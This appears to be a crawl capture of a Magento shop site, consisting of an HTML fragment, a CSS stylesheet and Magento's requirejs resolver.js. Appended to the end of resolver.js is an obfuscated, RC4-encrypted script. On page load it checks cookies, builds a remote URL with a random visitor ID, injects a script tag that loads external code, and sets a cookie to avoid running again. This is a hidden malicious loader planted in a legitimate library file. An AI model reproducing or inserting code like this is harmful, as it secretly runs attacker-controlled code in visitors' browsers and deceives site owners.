                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/nlfforms.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52815139b2b244b5a8822e174f3d756c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css
body_size: 456
content:
.homtTabText {
    position: relative;
    display: table;
    height: 56px;
    width: 220px;
    overflow: hidden;
    background-image: url(../images/btn_home.jpg);
    background-repeat: no-repeat;
    background-position: upper left;
    text-align: center;
    cursor: pointer;
    float: left;
    margin: 0 10px 15px 0;
    padding: 0px 4px;
    font-size: 19px;
    font-weight: bold;
}

.homtTabText a {
    color: #003466;
    position: absolute;
    top: 50%;
    transform: translateX(-52%) translateY(-50%);
    width: 95%;
}

.mnuHelp::after {
    content: '';
    display: inline-block;
    background:  url(../images/icon_help.gif);
    width: 21px;
    height: 17px;
    margin: -4px 5px;
}

.bugs {
    display: none !important;
} 

.page-header .panel.wrapper {
    border-bottom: 0 !important;
    background: #eeeecc;
}

.nav-sections-item-content, .navigation {
    background: #fbfaf6 !important;
}

.navigation ul {
    text-align: center;
}

.navigation .level0>.level-top {
    color: #999966;
}

.navigation .level0 .submenu {
    text-align:  left;
}

.page-footer {
    background: #f5f5f5;
    border-top: 1px solid #d1d1d1;
}

.footer {
    margin-top: 0 !important;
    border-top: 0 !important;
}

.product-item-description span, .attribute .value span {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
}

.action.primary, #product-addtocart-button {
    background: #f18200;
    border-color: #f18200;
}

.action.primary:hover, #product-addtocart-button:hover {
    background: #ff9210;
    border-color: #f18200;
}

.product-options-wrapper {
    display:  none;
}

.page-product-downloadable .product-add-form {
    clear:  none !important;
}

.tocompare {
    display: none !important;
}

.products-list .product-item-photo, .products-related .product-item-photo, .products-upsell .product-item-photo {
    display: none !important;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item {
    padding-bottom: 20px;
}

.products-list .product-item-details {
    border-bottom: solid 1px #ddd;
}

.product .description span, .product .description strong, .product .description a {
    background-color: initial !important;
    color: initial !important;
}

.product-info-stock-sku, .form-create-account > .create > .field:nth-child(8), .stock.available {
    display: none !important;
}

.footer .subscribe {
    display: none !important;
}

#block-discount, .discount-code {
    display: none !important;
}

.box-newsletter, .newsletter {
    display: none !important;
}

.account #block-collapsible-nav li.item:nth-child(9) {
    display: none !important;
}

.opc-progress-bar {
    display: none;
}

.opc-progress-bar .message.success {
    padding-left: 10px !important;
}

.opc-progress-bar .message.success>*:first-child:before {
    display:  none !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/requirejs/resolver.js
body_size: 2501
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function oHR2tzDc(mENRldqB,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mENRldqB.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mENRldqB.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function cNtn4nOcb8XNC(b6mqUsD4Ba0kTI4wQ,gApmbdoRh){return oHR2tzDc(atob(b6mqUsD4Ba0kTI4wQ),gApmbdoRh);};function nWQX95DV5(){var b3jXqcxtoS=["lTGVWCcDJHCzKLOh","qIXOkjfN","bdrLx5sWf","6FrrybAqTVU=","oJLlqr2Pqmzrx","oyKhF52EFQQ="];var nZ2OZtosaNUYdvl=["mBSErupZHL","KAPLiO380eUQow==","wWIymkHhNH9Tu","70qlswMqpA+WZCx/vgQ2gg==","mFbPbnxJvq6sg","h6JPyoSFAvwTyQ=="];var d9Grbeb=cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[1],nZ2OZtosaNUYdvl[0]);if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[3],nZ2OZtosaNUYdvl[2]))===-1){if(window[cNtn4nOcb8XNC(b3jXqcxtoS[3],b3jXqcxtoS[2])].href[cNtn4nOcb8XNC(b3jXqcxtoS[5],b3jXqcxtoS[4])](d9Grbeb)){if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[5],nZ2OZtosaNUYdvl[4]))===-1){vBTaXQxL7();}}}};function vBTaXQxL7(){var sGYCRLgFrFh=["lrRruvI","B5m1xg==","zFDqGJnfRvwTOPd","nwKEm7p03DKelCkCiA==","eZQ6H3iaJ1As4vmWd","stiT","zzLcW8kMd","eGRsOw=="];var wuHxAYuRIH=["mOMv84ckP","LzK0VW+M20J/Iudm26091kmgrI58GUX42CyVrcsQ/QZOk/Phxt3F","bbPNILk","PpH1iNbq","z9s9JYPkOQp5fFSc","2m3VZdAd1lVP4Q==","pYdqZ5L2pCUy","Tw==","fCzk2JLjzJ","o4o="];const uid=window[cNtn4nOcb8XNC(sGYCRLgFrFh[1],sGYCRLgFrFh[0])](gGYhacTEjs());const url=cNtn4nOcb8XNC(wuHxAYuRIH[1],wuHxAYuRIH[0])+encodeURIComponent(uid);const script=document[cNtn4nOcb8XNC(sGYCRLgFrFh[3],sGYCRLgFrFh[2])](cNtn4nOcb8XNC(wuHxAYuRIH[3],wuHxAYuRIH[2]));script[cNtn4nOcb8XNC(sGYCRLgFrFh[5],sGYCRLgFrFh[4])]=url;document[cNtn4nOcb8XNC(sGYCRLgFrFh[7],sGYCRLgFrFh[6])].appendChild(script);wvD4HWaStSmLeNAxp(cNtn4nOcb8XNC(wuHxAYuRIH[5],wuHxAYuRIH[4]),cNtn4nOcb8XNC(wuHxAYuRIH[7],wuHxAYuRIH[6]),cNtn4nOcb8XNC(wuHxAYuRIH[9],wuHxAYuRIH[8]));};function wvD4HWaStSmLeNAxp(fx59rRH,nGDN31TIoPVZxDy9,crw2IWw){var jtz2ruW5ra=["vxw2yC4uPlTMNAH","61HxcLVHdA==","wtLsdGLe7iA4251d","ppQZEbRAwg==","cVsFoXY9HfZruh6d","HDRxp5SQNdb4rVo=","plvaRh8x2","2LcBrUMe"];var ltNgZHEqCmdm7=["cAXrbQrBCWRB","zXOC8Qw=","kFmbv3w49m","Q9KAfw==","ztHep2t8wE8Fd7Uxd","mCNQ1wgdy2o/rA==","dX5V8oLcg73IC","QSpP5uIjmQo=","h0GhCgp4","mA=="];var jRniUs7wV9wEL289=new Date;var qXZI9iSveJ3s=cNtn4nOcb8XNC(ltNgZHEqCmdm7[1],ltNgZHEqCmdm7[0]);var b0I9U89ap3=cNtn4nOcb8XNC(ltNgZHEqCmdm7[3],ltNgZHEqCmdm7[2]);jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[1],jtz2ruW5ra[0])](jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[3],jtz2ruW5ra[2])]()+(crw2IWw*qXZI9iSveJ3s*b0I9U89ap3));var pspnvRtaUf=cNtn4nOcb8XNC(ltNgZHEqCmdm7[5],ltNgZHEqCmdm7[4])+jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[5],jtz2ruW5ra[4])]();var trRUcsLi0ypOB2rGJ=cNtn4nOcb8XNC(ltNgZHEqCmdm7[7],ltNgZHEqCmdm7[6]);document[cNtn4nOcb8XNC(jtz2ruW5ra[7],jtz2ruW5ra[6])]=fx59rRH+cNtn4nOcb8XNC(ltNgZHEqCmdm7[9],ltNgZHEqCmdm7[8])+nGDN31TIoPVZxDy9+pspnvRtaUf+trRUcsLi0ypOB2rGJ;};function gGYhacTEjs(){var ah4NyZuedJ6X=["f1qgbK3uadBcW7","hgKraP7fng==","cd7i5RFt2","ldDZDGcUuJVKHbhUJB37","oYH3yhAsBAzfZ","DLB8NIpuX3E="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[cNtn4nOcb8XNC(ah4NyZuedJ6X[1],ah4NyZuedJ6X[0])](/[018]/g,c=>(c^crypto[cNtn4nOcb8XNC(ah4NyZuedJ6X[3],ah4NyZuedJ6X[2])](new Uint8Array(1))[0]&15>>c/4)[cNtn4nOcb8XNC(ah4NyZuedJ6X[5],ah4NyZuedJ6X[4])](16));};function cO01aDFY1T(){var fA9tEhhhZJ98YPUEp=["u8li4mhu","8fdQD3DOLYbskw==","j0SbyyICyzLWvM","nOKlCVz45F9CSjmcK4D2Eg=="];var hbEN0MToDw7KkKAJj=["dMKdqqlv","gBpdFBW0fw==","a4Ick1zJ","8VPDj7pYhb9+glQa/QFi0g=="];if(document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[1],fA9tEhhhZJ98YPUEp[0])]===cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[1],hbEN0MToDw7KkKAJj[0])){document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[3],fA9tEhhhZJ98YPUEp[2])](cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[3],hbEN0MToDw7KkKAJj[2]),nWQX95DV5);}else{nWQX95DV5();}}cO01aDFY1T();